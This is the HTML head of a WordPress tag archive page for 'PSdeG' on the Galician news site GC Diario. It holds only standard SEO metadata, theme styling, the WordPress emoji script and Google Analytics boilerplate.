

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gcdiario.com/tema/psdeg/
body_size: 34069
content:
<!doctype html >
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <title>PSdeG archivos - GC Diario :: Versión en castellano de GC - Galicia Confidencial</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gcdiario.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gcdiario.com/tema/psdeg/" />
	<link rel="next" href="https://gcdiario.com/tema/psdeg/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PSdeG archivos - GC Diario :: Versión en castellano de GC - Galicia Confidencial" />
	<meta property="og:url" content="https://gcdiario.com/tema/psdeg/" />
	<meta property="og:site_name" content="GC Diario :: Versión en castellano de GC - Galicia Confidencial" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@GcDiario" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gcdiario.com/tema/psdeg/","url":"https://gcdiario.com/tema/psdeg/","name":"PSdeG archivos - GC Diario :: Versión en castellano de GC - Galicia Confidencial","isPartOf":{"@id":"https://gcdiario.com/#website"},"primaryImageOfPage":{"@id":"https://gcdiario.com/tema/psdeg/#primaryimage"},"image":{"@id":"https://gcdiario.com/tema/psdeg/#primaryimage"},"thumbnailUrl":"https://gcdiario.com/wp-content/uploads/2019/07/20190707120953-2.jpg","breadcrumb":{"@id":"https://gcdiario.com/tema/psdeg/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://gcdiario.com/tema/psdeg/#primaryimage","url":"https://gcdiario.com/wp-content/uploads/2019/07/20190707120953-2.jpg","contentUrl":"https://gcdiario.com/wp-content/uploads/2019/07/20190707120953-2.jpg","width":1920,"height":1440,"caption":"La alcaldesa de Lugo, Lara Méndez, en una entrevista con Europa Press en la Alcaldía de Lugo"},{"@type":"BreadcrumbList","@id":"https://gcdiario.com/tema/psdeg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://gcdiario.com/"},{"@type":"ListItem","position":2,"name":"PSdeG"}]},{"@type":"WebSite","@id":"https://gcdiario.com/#website","url":"https://gcdiario.com/","name":"GC Diario :: Versión en castellano de GC - Galicia Confidencial","description":"GCDiario es la versión en castellano de GC - Galicia Confidencial (GC), el diario electrónico en gallego más veterano de internet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gcdiario.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GC Diario :: Versión en castellano de GC - Galicia Confidencial &raquo; Feed" href="https://gcdiario.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GC Diario :: Versión en castellano de GC - Galicia Confidencial &raquo; Feed de los comentarios" href="https://gcdiario.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GC Diario :: Versión en castellano de GC - Galicia Confidencial &raquo; Etiqueta PSdeG del feed" href="https://gcdiario.com/tema/psdeg/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gcdiario.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gcdiario.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gcdiario.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CCatamaran%3A400%2C500%2C600%2C700%7COpen+Sans%3A700%2C400%7CMontserrat%3A400%2C700&#038;display=swap&#038;ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gcdiario.com/wp-content/themes/Newspaper/style.css?ver=12.6.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://gcdiario.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/city_news/demo_style.css?ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=9e24474348f1755e0ebe145b87be714d' type='text/css' media='all' />
<script type='text/javascript' src='https://gcdiario.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://gcdiario.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gcdiario.com/wp-json/wp/v2/tags/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gcdiario.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-4467535-5', 'auto');
			ga('send', 'pageview');
		</script>

			<meta charset="utf-8">
		<meta name="abstract" content="GCDiario es la versión en castellano de GC - Galicia Confidencial (GC), el diario electrónico en gallego más veterano de internet">
		<meta name="author" content="ozonoadmin">
		<meta name="classification" content="Actualidad, CIENCIA Y MEDIO AMBIENTE, CULTURA, DEPORTES, Destacadas, ECONOMÍA, EDUCACIÓN Y SANIDAD, En profundidad, Historia y Patrimonio, POLÍTICA, SOCIEDAD, SUCESOS, Uncategorized">
		<meta name="copyright" content="Copyright GC Diario :: Versión en castellano de GC - Galicia Confidencial - All rights Reserved.">
		<meta name="designer" content="tagDiv">
		<meta name="distribution" content="Global">
		<meta name="language" content="es">
		<meta name="publisher" content="GC Diario :: Versión en castellano de GC - Galicia Confidencial">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="subject" content="Actualidad, CIENCIA Y MEDIO AMBIENTE, CULTURA, DEPORTES, Destacadas, ECONOMÍA, EDUCACIÓN Y SANIDAD, En profundidad, Historia y Patrimonio, POLÍTICA, SOCIEDAD, SUCESOS, Uncategorized">
		<meta name="template" content="Newspaper Child theme">
		<meta name="robots" content="index,follow">
		<meta name="publisuites-verify-code" content="aHR0cHM6Ly9nY2RpYXJpby5jb20=" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/gcdiario.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%-%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8}</style>
	
    <style id="tdb-global-fonts">
        :root {--today_news_default: Montserrat;}
    </style>
    <meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gcdiario.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4";
var td_get_template_directory_uri="https:\/\/gcdiario.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#024d90";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3bc95bb752";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


